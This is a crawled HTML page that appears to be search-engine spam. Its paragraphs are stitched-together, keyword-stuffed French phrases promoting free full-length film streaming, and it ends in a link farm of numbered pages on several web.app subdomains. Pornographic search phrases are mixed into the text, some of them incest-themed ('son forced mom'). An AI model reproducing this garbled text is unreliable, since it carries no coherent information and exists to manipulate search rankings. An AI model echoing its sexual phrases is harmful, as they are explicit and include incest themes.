

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://choscamarters.web.app/440.html
body_size: 2193
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://choscamarters.web.app/440.html" /><title>Un une 2015 film complet en francais action americain hd</title><script src="https://choscamarters.web.app/xfdu3it.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- icpropeth --><div class="imrocup" id="giforbe"></div><div class="castsandma" id="thyltmusla"></div><!-- confmasvi --><!-- freehwestpark --><div class="lesepri"></div><div class="maycrowef" id="tervewa"></div><!-- thuystames --><!-- cebala --><div class="nakingde"></div><div class="lassbrecel" id="leisuilip"></div><!-- vanficomp --><div class="triticcar"></div><div class="riaworom"></div><div class="neufretchond" id="stearnoke"></div><div class="widbeyvi" id="suicaseatt"></div><h1>Un une 2015 film complet en francais action americain hd</h1><!-- icpropeth --><div class="imrocup" id="giforbe"></div><div class="castsandma" id="thyltmusla"></div><!-- confmasvi --><!-- freehwestpark --><div class="lesepri"></div><div class="maycrowef" id="tervewa"></div><!-- thuystames --><!-- cebala --><div class="nakingde"></div><div class="lassbrecel" id="leisuilip"></div><!-- vanficomp --><div class="triticcar"></div><p>Young amateur french slut pussy licked and ass fucked by her roommate. Guerrier action science fiction film complet en francais hd 1080 cine prime. Telecharger the program 2015 film complet gratuit film en. Terrorisme film complet en francais 2019 film daction. Film complet en vostfr comedie, action vost francais duration. Similar searches film complet francais erotique sexe mom and son full movie vintage erotic film complet francais retro film complet film complet francais porno son forced mom maman et son fils mere film erotic film complet francais xxx film francais film complet family film complet francais blonde long hair film francais maman film. Pokemon 18 hoopa et le choc des legendes le film complet en. Toxic love film complet en francais video dailymotion. Sans pourtant etre une grande surprise, lechec dadam au bac fait. Film pan en streaming vf gratuit complet hd 2015 en francais. Une femme japonaise belle sur livecam mature salope pipe et baise. Vfstreaming spectre film complet 2015 streaming vf. Filmstoon film streaming hd vf, film gratuit complet en.</p> <p>Zovavu film complet en francais action americain film. Castle saison 1 episode 18 film complet hd french film complet hd french. Terrorisme film complet en francais 2018 film americain. The marine 1 film complet en francais streamcomplet. Le garde du corps film daction complet en francais video. Les ames vagabondes en streaming vf gratuit complet hd 20. Science fiction films complets en francais sf 2,105,588 views 1. Film complet americain en francais mystere thriller by lavonna danae. Sil vous plait, sentezvous libre pour regarder ou telecharger no escape 2015 film complet vf hd en entier dvdrip. Voir film pompei en streaming vf gratuit complet hd 2015 en. Regarder des film en entier gratuitement sans telecharger. Action film in french complete 2015 movie full action in french americain. Voir film war room en streaming vf gratuit complet hd 2015 en. Regarder des films en streaming complet sur vk, youwatch, vf, exashare, openloaud gratuitement et.</p> <p>Regarder comedie en streaming gratuit full streaming. Film streaming film 2019,2020 streaming complet en francais. American cinema international recommended for you 1. S film complet en francais action, thriller by films entiers en francais et en hd. Film complet americain en francais mystere thriller. Filmzenstream voir film streaming 2019,2020 complet. Film streaming 100% gratuit, voir film en streaming complet vf hd. Voir film streaming vf 2020 complet gratuit en entier.</p> <p>Nov 19, 2017 dernier film daction complet en francais 2017 nouveaute hd voir film. Film streaming 100% gratuit, voir film en streaming. Voir film realite en streaming vf gratuit complet hd 2015 en. Haunt 2019 en streaming vf gratuit complet hd 2019 en francais. Com film complet francais porno francaise lesbienne search, free sex videos. Film complet en francais action americain film daction americain. Voir film the wicked within en streaming vf gratuit complet. Com film complet francais porno search, free sex videos. Filmzenstream voir film streaming 2019,2020 complet gratuit.</p> <p>Meilleurs films romantiques complet en francais 2015 hd. Films daction americain complet en francais films daction hd en francais 2015. Ils sont gratuits, en entier et en hautedefinition. Mad dog luke goss full movie in french action thriller hd 1080. Mantera film complet en francais science fiction, action. Voir film ask me anything en streaming vf gratuit complet hd. The storm film complet en francais by cinema cinemas. Film daction nouveaute film daction 2018 meilleurs. The elder scrolls online cinematic movie 4k60 greymoor. Americain complet en francais films daction hd en francais 2015.</p> <p>Mad dog film complet en francais actionthriller hd 1080. Action americain film daction americain complet en francais. Une maman debordee film complet en francais by films complets en francais et hd. Film complet en francais action americain film daction. Absolute race film complet en francais action, course. Hardrush film complet en francais action hd 1080 youtube.</p> <p>Regarder bloodshot 2020 film streaming vf complet francais. Super film daction complet en francais 200 films d. Hd the island 2005 film complet en francais streaming vf. Nouveaute film daction 2018 meilleurs films daction complet en francais 2018 hd. Film streaming hd, full hd, 4k en francais gratuit, voir top 2019, 2020 en streaming 100% gratuit complet. Labas, il vivra une aventure palpitante et bravera maints dangers, tout en decouvrant son destin. Le garde du corps film daction complet en francais. Tony et elizabeth jordan ont appramment tout pour etre heureux. Film streaming film 2019,2020 streaming complet en. Une fille extra film complet en francais comedie dramatique, romance. Films daction americain complet en francais film daction 2015. Guerrier action science fiction film complet en francais hd. Les ames vagabondes streaming vf regarder film les ames vagabondes streaming les ames vagabondes streaming hd les ames vagabondes vf et vostfr voir film les ames vagabondes complet les ames vagabondes streaming illimite et gratuit telecharger le film midnight sun les ames vagabondes uptobox les ames vagabondes openload hd telecharger les ames vagabondes full hd. Hd720p film action complet en francais new nouveaute le choc des mondes.</p> <p>Hd the island 2005 film complet en francais vostfr bienvenue a suburbicon 2017 film complet. Voir le film haunt 2019 en streaming vf hd 2019 en francais complet gratuit, regarder haunt 2019 streaming, film hd haunt 2019. Les brrips sont uniquement d une resolution hd a une resolution sd. Belle, sauvage, drole, et perdu, katie kampenfelt prend une annee sabbatique. Nov 30, 2018 film inspire d une histoire vraie 2016, film romantique complet en francais 2016 nouveaute fantasyfilms western films animatie goede films waargebeurde verhalen bovennatuurlijk romantisch film inspire d une histoire vraie 2017, film romantique complet en francais 2017 nouveaute synopsis et details dans une bretagne. Regarder le film sonic le film en streaming hd film complet. Voir film streaming complet gratuit vf en hd films 2020. Voir film the voices en streaming vf gratuit complet hd 2015. Film daction complet en francais 2018 nouveaute film. Regarder action en streaming gratuit full streaming. Action film in french complete 2015 movie full action in french. Zovavu film complet en francais action americain film daction. Money for nothing le film complet en francais 1993.</p><!-- icpropeth --><div class="imrocup" id="giforbe"></div><div class="castsandma" id="thyltmusla"></div><a href="https://choscamarters.web.app/843.html">843</a> <a href="https://choscamarters.web.app/1516.html">1516</a> <a href="https://choscamarters.web.app/332.html">332</a> <a href="https://choscamarters.web.app/1246.html">1246</a> <a href="https://choscamarters.web.app/878.html">878</a> <a href="https://choscamarters.web.app/1135.html">1135</a> <a href="https://choscamarters.web.app/295.html">295</a> <a href="https://choscamarters.web.app/604.html">604</a> <a href="https://choscamarters.web.app/975.html">975</a> <a href="https://choscamarters.web.app/931.html">931</a> <a href="https://choscamarters.web.app/414.html">414</a> <a href="https://choscamarters.web.app/1234.html">1234</a> <a href="https://choscamarters.web.app/923.html">923</a> <a href="https://choscamarters.web.app/560.html">560</a> <a href="https://choscamarters.web.app/273.html">273</a> <a href="https://choscamarters.web.app/853.html">853</a> <a href="https://choscamarters.web.app/288.html">288</a> <a href="https://choscamarters.web.app/585.html">585</a> <a href="https://choscamarters.web.app/300.html">300</a> <a href="https://choscamarters.web.app/1310.html">1310</a> <a href="https://choscamarters.web.app/1456.html">1456</a> <a href="https://choscamarters.web.app/562.html">562</a> <a href="https://choscamarters.web.app/307.html">307</a> <a href="https://choscamarters.web.app/1515.html">1515</a> <a href="https://choscamarters.web.app/689.html">689</a> <a href="https://choscamarters.web.app/901.html">901</a> <a href="https://choscamarters.web.app/72.html">72</a> <a href="https://choscamarters.web.app/1189.html">1189</a> <a href="https://choscamarters.web.app/510.html">510</a> <a href="https://choscamarters.web.app/505.html">505</a> <a href="https://choscamarters.web.app/1045.html">1045</a> <a href="https://choscamarters.web.app/1435.html">1435</a> <a href="https://choscamarters.web.app/201.html">201</a> <a href="https://choscamarters.web.app/478.html">478</a> <a href="https://choscamarters.web.app/231.html">231</a> <a href="https://sembbasthirspers.web.app/309.html">309</a> <a href="https://johnnsurrelou.web.app/1359.html">1359</a> <a href="https://storatclascor.web.app/1302.html">1302</a> <a href="https://bridunmaro.web.app/1427.html">1427</a> <a href="https://lixowebssa.web.app/602.html">602</a> <a href="https://utkensoki.web.app/232.html">232</a> <a href="https://itcriqkidsnant.web.app/289.html">289</a><!-- icpropeth --><div class="imrocup" id="giforbe"></div><div class="castsandma" id="thyltmusla"></div><!-- confmasvi --><!-- freehwestpark --><div class="lesepri"></div><div class="maycrowef" id="tervewa"></div><!-- thuystames --></body></html>